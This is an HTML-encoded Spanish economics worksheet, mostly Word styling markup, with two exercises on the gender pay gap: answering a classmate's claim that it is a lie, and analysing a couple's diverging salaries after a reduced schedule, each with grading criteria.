div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan 